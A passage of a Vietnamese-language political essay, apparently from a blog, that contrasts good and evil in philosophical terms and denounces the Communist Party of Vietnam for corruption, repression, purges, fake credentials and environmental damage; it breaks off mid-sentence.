<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nơi nào có đấu tố trong cùng một làng, một tộc, một họ, một gia đình mà con tố cha, em tố anh, cháu tố ông&#8230; thì chỗ đó <i>cái ác</i>
 đã xuất hiện, nơi đây kẻ ác vừa là đao phủ thủ, vừa là quan tòa, vì nó 
tự phong cho mình chức năng đôi là vừa là thẩm phán, vừa là luật sư, 
trên tay phải của nó đang cầm cán cân công lý đã bị nó bẻ cong, rồi tay 
trái của nó đã cầm dao với lời lẽ lăm le là nó sẽ <i>giết người không gớm tay</i> để <i>đào tận gốc, trốc tận rễ. </i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>giết người để diệt quan hệ </span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>C<i>ái thiện</i> không những đứng về phía sự sống để bảo vệ sự sống còn của nó, mà nó chọn sự sống để chống lại <i>cái chết</i> do <i>cái ác</i> làm ra ; vì chỉ có sự sống mới bảo vệ được các quan hệ mà con người thừa hưởng khi được <i>sống cùng</i> và <i>sống chung</i>
 với tha nhân, với đồng loại. Đó là quan hệ gia đình, quan hệ thân tộc, 
quan hệ xóm giềng, quan hệ bạn bè, quan hệ nghề nghiệp, quan hệ xã hội&#8230; 
Từ đây, tư tưởng gia này giải thích chính sự sống và tất cả quan hệ có 
trong cuộc sống là nền tảng của mọi định nghĩa về hạnh phúc, mà <i>cái thiện</i> có thể mang tới cho con người. Nên <i>cái thiện</i> luôn đối nghịch với <i>cái ác</i> chính là cha sinh mẹ đẻ ra <i>cái chết</i> giết người để diệt không những mọi quan hệ, mà còn hủy diệt luôn cơ may mưu cầu hạnh phúc của con người muốn <i>sống cùng</i> và <i>sống chung</i> với tha nhân, với đồng loại.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ý đồ của kẻ ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Lý giải <i>cái ác</i> bằng triết luận để phân tích <i>cái thiện</i> phải luôn trực diện với <i>cái ác</i> bằng <i>nhân tính</i> làm nên thành lũy của nhân lý bằng chất liệu của <i>cái thiện</i> ; nên <i>cái thiện</i> luôn có ý thức cao cùng nhận thức rộng để nhìn ra ý đồ của kẻ ác là luôn toan tính đánh đổ để thiêu hủy thành lũy của <i>cái thiện.</i> Từ đây tâm địa của <i>kẻ ác</i> mang động cơ tận dụng <i>cái ác</i> để diệt ý chí của <i>cái tốt</i>, giết ý lực của <i>cái đẹp</i>, hủy ý muốn của <i>cái lành, </i>nên trong thâm ý của kẻ ác là khi nó thủ tiêu được <i>cái thiện</i>, thì kẻ này tự thỏa mãn là nó không những đã truy diệt được <i>cái thiện</i>, mà nó còn truy sát luôn <i>cái tốt, cái đẹp, cái lành</i> làm nên nhân sinh quan của nhân tâm, tạo ra thế giới quan của nhân từ, sinh ra vũ trụ quan cho nhân tri.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Một tổ chức ác giết người cướp của</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cái ác</span></i><span> được sinh sôi nảy nở trong một <i>tổ chức ác</i> biết <i>giết người</i> <i>cướp của, </i>tới <i>cơ chế ác </i>biết <i>dính máu ăn phần,</i> nơi mà <i>chế độ ác</i> được biển lận trong <i>hiến pháp ác</i> với <i>điều lệ ác.</i> Tại đây, đất là <i>sở hữu của toàn dân</i> (chớ không phải là sở hữu của người dân) <i>do nhà nước quản lý</i> (để chính quyền độc đảng tha hồ quy hoạch mà trộm, cắp, cướp, giật) bằng <i>chính sách ác</i>. Chính liên minh nội kết <i>tổ chức ác-cơ chế ác-chế độ ác-hiến pháp ác-điều lệ ác-chính sách ác</i> được nuôi dưỡng không những bằng <i>bạo quyền công an trị</i>, mà còn bằng <i>tà quyền tham nhũng trị</i>, sinh đôi với <i>ma quyền tham tiền trị,</i> cả ba đang trùm phủ lên cả nhân kiếp của Việt tộc bằng mùng mền của <i>cái ác</i>, nơi mà con dân Việt đang sống trong một xã hội dễ dàng sa vào cái ác, rồi rơi sâu vào tội ác !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Buôn dân bán nước</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Ngay trong nội tạng của <i>độc quyền</i>, <i>tham quyền,</i> <i>lạm quyền, lộng quyền</i>, <i>bạo quyền, tà quyền, ma quyền, qủy quyền, cực quyền, cuồng quyền</i>
 do Đảng cộng sản Việt Nam sinh đẻ ra từ khi nó nắm nhân kiếp của dân 
tộc và tài nguyên của đất nước, thì ta thấy đây không phải là chuyện 
thương mại ! Vì trong thương mại là có mua và có bán, tức là có mua và 
có bán, mà Việt tộc chỉ thấy <i>bọn bán nước</i> này chỉ <i>bán</i> chớ không hề mua. Chúng bán <i>quê hương gấm vóc</i> của Việt tộc, vì chúng biết đất nước Việt là <i>rừng vàng biển bạc</i> để chúng tha hồ nạo vét ; chưa xong chúng còn biến đất nước Việt thành một bãi rác, để <i>Tàu tà</i>
 tha hồ từ ô nhiễm môi trường tới hủy diệt môi sinh. Giờ đây đã xuất 
hiện các xóm ung thư, các làng ung thư, các vùng ung thư&#8230; với các thành 
phố lớn loại ô nhiễm nhất thế giới, ngày ngày ung thư hóa nội tạng của 
bao thế hệ Việt. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Từ thanh trừng tới diệt chủng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Lý luận<i> cạn tàu ráo máng</i>
 là mọi chức năng, mọi phần tử đều có thể thay thế được, như người ta 
thay thế cầu chì, bóng đèn là điện cứ phát điện, nên khi áp dụng vào 
nhân sinh, thì nó càng<i> ráo máng cạn tàu </i>hơn, vì nó luôn có ý đồ <i>vắt chanh bỏ vỏ</i>
 ! Đây là cách đối nhân xử thế giữa những người cộng sản, mà lãnh đạo 
của Đảng cộng sản Việt Nam rất nhẫn tâm trong vô cảm khi họ thanh trừng 
nhau. Tất cả các đảng cộng sản trên thế giới này điều bị vướng vào tội 
ác này, không những thanh trừng nhau mà họ còn tàn sát dân lành, họ diệt
 chủng luôn chính dân tộc họ, đó là trường hợp của bọn diệt chủng Khmer 
đỏ, mà Việt tộc không quên bao sinh linh đã bị thảm sát trong Cải cách 
ruộng đất. Nên khi định lượng về các cuộc thảm sát do các lãnh đạo các 
đảng cộng sản trên thế giới, từ khi có chế độ độc đảng-toàn trị tại Liên
 Xô 1917, thì con số nạn nhân đã vượt lên hơn một trăm triệu người, gấp 
nhiều lần tội ác của bọn Đức quốc xã trong đệ nhị thế chiến. </span></span></span></p>
<p class="Default" style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span style="color: windowtext;">Cấu trúc luận lưu manh</span></b></span></span></p>
<p class="Default" style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="color: windowtext;">Cấu
 trúc luận xếp cá nhân vào trật tự sống còn của tập thể, nên nó tổ chức 
luôn nhân sinh quan, thế giới quan, vũ trụ quan của cá nhân. Tại đây, 
cấu trúc luận đã bị các đảng cộng sản lạm dụng để lập ra một cơ chế xã 
hội toàn trị, nơi mà độc tài qua độc đảng nắm toàn bộ bộ máy tuyên 
truyền để <i>đánh lận con đen</i> về các sự thật của nhân sinh, các chân
 lý của nhân tính, các lẽ phải của nhân tâm, để chế tác ra các quái thai
 chống nhân lý và nhân tri : <i>"dân chủ thì phải tập trung" ; "dân làm 
chủ nhưng đảng lãnh đạo" ; "đất đai là sở hữu của toàn dân nhưng do nhà 
nước quản lý và đảng chỉ đạo"</i>. Đây không phải là cấu trúc luận khoa học mà là kiến trúc luận lưu manh ! Nơi mà <i>duy vật</i> hiểu theo nghĩa tồi tệ nhất để trở thành tội lỗi nhất, kiến trúc lưu manh<i> </i>với lý luận côn đồ <i>xuất đầu lộ diện</i> để truy diệt <i>duy lý</i> theo nghĩa nhân lý nhất ; và<i> duy tâm </i>theo nghĩa<i> </i>nhân tâm nhất.</span></span></span></p>
<p class="Default" style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span style="color: windowtext;">Tấn công văn hóa, truy diệt truyền thống của đạo lý</span></b></span></span></p>
<p class="Default" style="margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span style="color: windowtext;">Chính văn hóa<i> </i>xếp đặt các hành vi của cá nhân được lập lại theo truyền thống, nó xếp đặt luôn các lề thói về cưới hỏi, kinh tế, trao đổi&#8230;<i> Văn hóa luận</i>
 còn đi xa hơn nữa khi nó tổ chức các sinh hoạt ưu tiên : ngôn ngữ trong
 truyền thông, tư tưởng trong xã hội, ý thức trong hành động, nên văn 
hóa vừa có mặt trong quản lý xã hội, vừa có mặt trong môi trường giáo 
dục của một cộng đồng của một dân tộc. Chính văn hóa làm nên cho ý thức 
tập thể ; văn hóa biết biến cái tối đa của kiến thức thành cái tối đa 
của ý thức, để tạo nên sự đồng cảm giữa các thành viên có chung một văn 
hóa. Khi các đảng cộng sản muốn cướp chính quyền, để sau đó áp đặt <i>độc đảng </i>qua <i>độc trị, độc tài, độc quyền, độc tôn</i>, thì các lãnh đạo cộng sản luôn tìm cách tấn công văn hóa, truy diệt truyền thống của đạo lý <i>hay, đẹp, tốt, lành</i> của một dân tộc, giúp dân tộc đó sống có bổn phận với giống nòi, và sống có trách nhiệm với đất nước. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Rỗng, trống, vắng công lợi chính trị</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Công lợi chính trị</span></i><span> </span><span>là phạm trù của quyền lực chính trị quản lý <i>công sản</i> của quốc gia, <i>tài sản</i>
 của dân tộc, và luôn đặt công sản và tài sản này lên trên mọi tư lợi 
của giai cấp, nhất là giai cấp thống trị. Vì khi đặt quyền lợi của giai 
cấp thống trị lên trên quyền lợi của quốc gia và dân tộc thì sẽ trực 
tiếp tạo ra bất bình đẳng, tức khắc tạo ra bất công ; chính bất bình 
đẳng và bất công là gốc rễ cội nguồn của mọi xung đột xã hội, dẫn tới 
bạo động ngay trong xã hội. Đây lại là thảm họa mà Đảng cộng sản Việt 
Nam đang <i>trấn, áp, đè, đặt</i> lên vai, lên lưng, lên đầu Việt tộc khi <i>độc đảng</i> được <i>độc quyền</i> qua <i>đặc lợi</i> ; khi <i>độc tài</i> dùng <i>độc trị</i> để có <i>đặc ân</i>, của một thiểu số bất chính dẫm lên mọi ý thức về <i>công sản</i> <i>quốc gia.</i> Sự bất chính này sẽ <i>nhân đôi</i> khi bạo quyền lãnh đạo, tà quyền tham quan, ma quyền <i>sân sau</i> dùng hệ <i>tham (tham quyền, tham ô, tham nhũng)</i> để làm giàu, đã giàu rồi lại muốn giàu hơn, đã có nhiều rồi lại muốn có nhiều hơn. Khi đã có <i>đặc quyền, đặc ân, đặc lợi </i>thì sự bất chính sẽ tăng lên<i>,</i> vì tà quyền này sẽ bám cho bằng được qua hệ <i>độc (độc đảng, độc tài, độc trị, độc tôn)</i> để có <i>độc quyền</i> mà <i>trục lợi</i> cho <i>tư lợi</i>,
 chúng chặn các tiến bộ xã hội, chúng ngăn thăng tiến giáo dục, chúng 
nghiền cấp tiến kinh tế, để lấp công bằng, để vùi công lý. Bi kịch của 
bọn bám quyền chỉ vì tư lợi ích kỷ mà không có một nhận thức nào về <i>công sản chính trị</i> chính là thảm kịch của Việt tộc hiện nay, với Đảng cộng sản Việt Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Hàng vạn <i>bút nô, ký nô, văn nô</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 ta đi tìm sự thật trên một sự kiện, ta phải nhận ra ít nhất ba yếu tố 
cấu tạo ra nó : cơ cấu lý lẽ của sự kiện tại sao nó có và xuất hiện 
trong cuộc sống ; sau đó là tính biến đổi của nó qua thời gian, đây 
chính là sử tính của nó ; và cuối cùng là sự sống còn của nó qua các 
không gian của xã hội. Ngay trong sinh hoạt xã hội, quyền lực luôn tìm 
cách chi phối tổ chức của xã hội, trong điều kiện đi tìm sự thật Việt để
 hiểu số phận Việt, thì ai cũng biết là gần 800 cơ quan truyền thông, 
dưới độc quyền của tuyên giáo qua độc tài trong độc quyền của Đảng cộng 
sản Việt Nam, thì có hàng vạn <i>bút nô, ký nô, văn nô</i> được trả 
lương tháng để phục vụ cho một hệ thống tin tức tồn tại chỉ để viết 
những chuyện phản lại sự thật. Bọn này sinh hoạt như chó săn theo lịnh 
chủ, áp đảo để trấn dẹp, vu khống để vu cáo những công dân nào muốn 
hiểu, muốn thấy, muốn nói, muốn viết ra sự thật của sự độc hại do độc 
đảng gây ra, từ nghèo nàn trong lạc hậu của xã hội Việt, tới nhân quyền 
trong nhân phẩm qua dân chủ, thì đều bị hãm hại để trừng trị, từ truy 
diệt đến truy sát, với sự hỗ trợ vô điều kiện của bộ máy độc đảng công 
an trị hiện hành.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209812749/in/photostream/" title="dcs3"><img alt="dcs3" height="375" src="https://live.staticflickr.com/65535/51209812749_c8d235c4d7.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tham</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Ngay
 trong khẩu hiệu hiện nay của bạo quyền độc đảng toàn trị, trên đầu dòng
 trên mỗi văn bản, mỗi tờ giấy hành chính đều có một câu mơ tưởng trong 
mơ ảo với ba mệnh đề : <i>độc lập - tự do - hạnh phúc</i>. Cả ba khẩu 
hiệu này đều không có thật trong một chế độ ngày ngày tạo ra bất công, 
cho sản sinh ra hai quái thai thất nhân bất đức : <i>tà quyền tham nhũng trị</i> và <i>ma quyền tham tiền trị</i>. Hai quái thai này vừa tham tài nguyên, vừa tham đất đai, ăn chia cùng bạo quyền độc đảng toàn trị để một sớm một chiều biến <i>dân lành</i> thành <i>dân đen</i> và <i>dân oan</i>. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>H</span></b><b><span>èn</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trước <i>Tàu tặc</i> thì cúi đầu để mất đất, khom lưng để mất đảo, quỳ gối để mất biển, nắm quyền mà bị chính dân dán cho khẩu hiệu : <i>"hèn với giặc, ác với dân",</i> mà <i>hèn với giặc</i> thì làm sao có <i>độc lập</i>, mà ác với dân thì làm sao dân có <i>hạnh phúc</i>. Còn <i>tự do</i> thì hoàn toàn là mơ mòng dẫn tới mơ hảo trong một chế độ <i>qủy quyền công an trị</i>,
 đã đày ải những đứa con tin yêu của Việt tộc đấu tranh chống bất công 
vì dân chủ, tự do và nhân quyền. Những đứa con tin yêu đều bị biến thành
 các tù nhân lương tâm trong vòng lao lý của một nền tư pháp bị âm binh 
hóa bởi tà pháp của Đảng cộng sản Việt Nam, sau khi ngồi xổm lên hiến 
pháp, giờ thì ngồi-đè-cho-ngộp luôn cả tư pháp. từ khi Đảng cộng sản 
Việt Nam cướp được chính quyền để độc quyền cho tới nay 2020, khi Đảng 
cộng sản Việt Nam kỷ niệm 90 năm thành lập của họ, thì quá trình độc trị
 của họ chỉ cho thấy họ là những lãnh đạo không hề biết quản trị đất 
nước. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Rác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Quê hương gấm vóc của tổ tiên trong tay họ giờ thì trở thành bãi rác của <i>Tàu tặc</i>, với không khí bị nhiễm ô của <i>Tàu họa</i>,
 với môi trường bị ô nhiễm từ Tây Nguyên tới Formosa. Bỉ ổ nhất là con 
dân Việt sa vào xuất khẩu lao động, với con đường làm thuê trong nhục 
kiếp, trai thì lao nô, gái thì nô tỳ cho các quốc gia láng giềng, ngày 
càng sinh ra bao kỳ thị khinh miệt người Việt trên các châu lục. Trong 
tay Đảng cộng sản Việt Nam, Việt tộc đã bị mất <i>nhân vị</i> ngay trong <i>nhân sinh quan</i>
 của các lãnh đạo đảng lấy bạo quyền công an trị để nuôi nấng tà quyền 
tham nhũng trị, lấy ma quyền tham tiền trị để nuôi dưỡng âm binh trị 
chính là bọn xã hội đen, với côn đồ, lưu manh, du đảng đang ung nhọt hóa
 đời sống xã hội. Bài học của <i>triết học đạo đức</i> có bạn đồng hành là <i>tâm lý học xã hội</i>
 đã giải luận rõ : kẻ mất niềm tin sẽ mất tự tin, kẻ không tự tin thì 
khó tìm được niềm tin. Chẳng lẽ đây là nhân kiếp hiện nay của Việt tộc 
sao ? </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Rỗng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 lãnh đạo của Đảng cộng sản Việt Nam không dám tới các hội thảo có vai 
vóc chuyên môn để đối luận với các chuyên gia quốc tế về các hệ vấn đề 
tự do là tiến bộ, công bằng là nhân quyền và bác ái là dân chủ. Thậm 
chí, các lãnh đạo của Đảng cộng sản Việt Nam không có nội lực tự tin để 
tới các đại học mà đối thoại để đối lý với các sinh viên trong các hội 
luận như các lãnh đạo của nhiều quốc gia châu Á, châu Phi&#8230; Đây là câu 
chuyện hoàn toàn thể nghiệm được, khi ta vận dụng ba chuyên ngành sắc 
nhọn của khoa học xã hội và nhân văn hiện nay ; <i>Chính trị học tri thức,</i>
 tức là chỉ có tri thức luận của chính khách mới làm nên tri thức học 
của chính sách. Còn chính khách mà vô minh và vô tri thì chính sách sẽ 
vô giác và vô cảm. <i>Tâm lý học truyền thông,</i> nơi mà nội dung 
truyền thông của một lãnh đạo có trong ý nghĩa ngôn ngữ mà lãnh đạo đó 
muốn truyền đạt đã chuyển tải các giá trị nhân bản và nhân văn nào ? Từ 
đây, nội dung truyền thông, ý nghĩa ngôn ngữ, giá trị nhân bản chỉ là 
một trong tuyên bố, trong <i>lời ăn tiếng nói</i> của lãnh đạo đó. <i>Xã hội học ngôn ngữ, </i>tại
 đây ngữ vựng, ngữ văn, ngữ pháp của một lãnh đạo làm nên thuật ngữ ngay
 trong chính ngữ của chính khách. Qua ngữ vựng, ngữ văn, ngữ pháp, người
 nghe khi tiếp nhận tin tức, dữ kiện, chứng từ của lãnh đạo này thấy và 
thấu được <i>nhân tính, nhân lý, nhân cách</i> của lãnh đạo đó. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Trống</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 các lãnh đạo cùng các chuyên gia quốc tế của phương Tây, từ Âu châu tới
 Bắc Mỹ, được-hoặc-bị tiếp xúc với các lãnh đạo của Đảng cộng sản Việt 
Nam, thì tất cả họ đều nhận ra rằng : các lãnh đạo của Đảng cộng sản 
Việt Nam dù có trọn chính quyền trong tay, họ độc tài nhưng họ lại bất 
tài, họ độc trị nhưng họ không biết quản trị. Khi các lãnh đạo cùng các 
chuyên gia quốc tế của phương Tây tiếp cận để tìm hiểu về nội công chính
 quyền, bản lĩnh chính phủ, tầm vóc lãnh đạo của Đảng cộng sản Việt Nam,
 thì họ nhận ra rằng các lãnh đạo của Đảng cộng sản Việt Nam thiếu, 
vắng, trống, rỗng ba loại kiến thức căn bản sau đây để lèo lái một dân 
tộc về hướng văn minh vì nhân phẩm :</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Vắng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 các lãnh đạo cùng các chuyên gia quốc tế của phương Tây tiếp xúc với 
các lãnh đạo của Đảng cộng sản Việt Nam, thì họ nhân ra ngay là lãnh đạo
 của Đảng cộng sản Việt Nam vắng ba kiến thức cần thiết cho lãnh đạo. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thứ nhất là <i>kiến thức tổng quát</i>,
 từ nhân sinh tới nhân loại, từ nhân tri tới nhân trí có rễ của lịch sử,
 có gốc của văn hóa, có cội của giáo dục, có nguồn của đạo lý&#8230; các lãnh 
đạo của Đảng cộng sản Việt Nam không có kỹ năng lý luận, lập luận, giải 
luận, diễn luận. Họ không có những tri thức cần thiết trong lãnh đạo 
trước hiện tình của thế giới và họ có kiến thức mờ nhạt về văn hóa Việt,
 họ có ý thức lỏng lẻo về văn minh Việt, họ có nhận thức lèo bèo về văn 
hiến Việt&#8230; </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thứ nhì là <i>kiến thức chuyên môn,</i> nơi mà một lãnh tụ hay một lãnh đạo phải là <i>chuyên gia</i> có <i>chuyên môn</i>, được giáo dục qua một <i>chuyên khoa</i>, được đào tạo bằng một <i>chuyên ngành</i>. Lại phải liên tục được huấn nghiệp để có <i>chuyên nghiệp</i>
 sắc nhọn trước tình hình tiến hóa của nhân loại. Ngược lại các lãnh đạo
 của Đảng cộng sản Việt Nam cạn cợt với sách lược đoản kỳ, họ lạng quạng
 với chính sách trung kỳ, họ hời hợt với quyết sách trường kỳ. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thứ ba là <i>kiến thức hợp tác, </i>nơi
 mà các lãnh đạo của Đảng cộng sản Việt Nam tự đóng khung vào ý thức hệ 
xã hội chủ nghĩa viễn vông, mà không có đồ án về liên minh ngoại giao 
quốc tế, không có dự án về liên hiệp chính trị quốc ngoại, không có 
phương án về liên kết kinh tế liên châu lục, với tầm nhìn của một toàn 
cầu hóa mở, rộng, nhanh&#8230; </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Giả</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Nhân tính, nhân lý, nhân cách</span></i><span> của một lãnh đạo này tới từ <i>nhân tri, nhân trí, nhân văn </i>của hắn, biểu hiện <i>nhân đạo, nhân tâm, nhân nghĩa</i> của hắn trước hằng số của <i>nhân quyền</i> và <i>nhân phẩm</i> của <i>nhân loại</i>. Nên khi <i>xem, xét, tra, kiểm</i>
 nhân cách, phong cách, tư cách của các lãnh đạo của Đảng cộng sản Việt 
Nam, thì ta có các kết quả rất cụ thể, mà đây là một thảm kịch cho Việt 
tộc là từ ông Tổng bí thư của Đảng cộng sản Việt Nam kiêm chủ tịch nước 
Cộng hòa xã hội chủ nghĩa Việt Nam, tới thủ tướng đại diện cho hành 
pháp, qua tới bà chủ tịch Quốc hội thì các chuyên gia quốc tế phải kết 
luận là trình độ <i>học vấn</i> và <i>học lực</i> của họ không hơn một sinh viên cấp cử nhân của các quốc gia phương Tây có văn minh dân chủ, có văn hiến nhân quyền. Các <i>học hàm</i> lẫn <i>học vị</i>
 của các lãnh tụ hoặc lãnh đạo của Đảng cộng sản Việt Nam là cao học hay
 tiến sĩ, vì các bằng cấp mà họ trưng ra trong lý lịch và hồ sơ cá nhân 
của họ không hề là kết quả của <i>học thật.</i> Nên các <i>học hàm</i> lẫn <i>học vị</i> của các lãnh đạo của Đảng cộng sản Việt Nam đến từ một hệ thống giáo dục <i>học giả-thi giả-điểm giả-bằng giả.</i> Và chỉ <i>có (sự) thực mới vực được đạo,</i> chỉ có<i> học thật-thi thật-điểm thật-bằng thật</i> tới từ <i>học thật</i> bằng <i>học lực</i> mới làm nên <i>học vấn</i> của lãnh đạo. Đối với các lãnh đạo cùng các chuyên gia quốc tế của phương Tây thì chuyện <i>đánh lận con đen</i> trong <i>mua bằng bán cấp</i> để <i>mua chức bán quyền</i> chỉ làm trò hề, trò cười, trò bịp trong hợp tác quốc tế mà thôi !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ký sinh</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trong không gian các lãnh đạo của Đảng cộng sản Việt Nam chính là nơi tập hợp bọn quan tham <i>ký sinh trùng, </i>bọn lãnh đạo <i>ký sinh vật,</i> bọn cầm quyền <i>ký sinh thể</i>, chúng <i>"ăn trên ngồi trốc",</i> với nhân diện điếm đàng của Mã Giám Sinh : <i>"mày râu nhẵn nhụi áo quần bảnh bao",</i> với nhân dạng điếm chủ của Tú Bà : <i>"đưa người cửa trước, đón người cửa sau",</i> với nhân cách điếm hèn của Sở Khanh : "<i>nói lời rồi lại nuốt lời như chơi".</i>
 Chúng là bọn ký sinh trùng âm binh trong âm giới địa đạo ma bùn của 
chúng, chúng tham quyền để tham nhũng, tham ô để tham tiền, và khi bị ra
 tòa để nhận tội thì chúng mới lộ bản chất ký sinh trùng của chúng. Từ 
tướng trong quân đội tới tướng công an, từ bộ trưởng này tới ủy viên 
Trung ương kia, lạy van đảng trưởng của chúng hãy tha tội cho chúng. 
Loại ký sinh này không biết tự trọng, vì không có được giáo dục với chữ <i>tâm</i>, không hề được giáo dưỡng về chữ <i>nhân</i>. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nạo vét rồi van lạy</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi bọn quan tham <i>ký sinh trùng, </i>bọn lãnh đạo <i>ký sinh vật,</i> bọn cầm quyền <i>ký sinh thể</i>, nhận tội chúng không biết <i>nhân văn</i>, vì chúng không có <i>nhân tính</i>, chỉ quen lân la lui tới trong âm giới để thanh trừng nhau, thanh toán lẫn nhau vì tư lợi, nên chúng không có <i>nhân lý</i> để phục vụ <i>nhân sinh</i>.
 Khi nhận tội là chính chúng đã nạo vét tiền tài của dân, nhưng chúng 
không hề biết xin lỗi dân, mà chỉ van lạy đảng trưởng của chúng bằng bản
